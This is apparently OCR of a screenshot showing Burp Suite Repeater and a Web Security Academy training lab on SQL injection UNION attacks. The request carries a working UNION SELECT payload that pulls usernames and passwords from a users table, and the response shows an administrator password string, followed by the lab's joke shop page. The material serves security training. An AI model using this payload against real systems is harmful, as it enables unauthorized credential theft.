 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac141f561f970d84c09c5286005a00bc.web-security... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'%20UNION%20SELECT%20username%2c%20password%20FROM
%20users-- HTTP/1.1
2 Host:
ac141f561f970d84c09c5286005a00bc.web-security-academy.net
3 Cookie: session=sn7Dq99KTMOE8tYbiBHacX4H2IA9U9u7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0)
Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f561f970d84c09c5286005a00bc.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
? Search... 0 matches
Response
Pretty Raw Hex Render \n
90 <tr>
91 <th>
administrator
</th>
92 <td>
l2065rge92p0fp2vidwp
</td>
93 </tr>
94 <tr>
95 <th>
carlos
</th>
96 <td>
Inspector
Selection 71
Selected text
Accessories'%20UNION%20SELECT%20username
%2c%20password%20FROM%20users--
Decoded from: URL encoding
Accessories' UNION SELECT username, pass
word FROM users--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection UNION attack, retrieving data from other tables — Mozilla Firefox
SQL injection UNION atta × SQL injection cheat shee × +
https://ac141f561f970d84c09c5286005a00bc.web-security-acad W loca 1
Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something
that a team of Gurkha guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air
fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days.
This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on after jumping out of a plane.
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer
belt is fully adjustable up to 50' waist, meaning you can change the size according to how much beer you're drinking. With its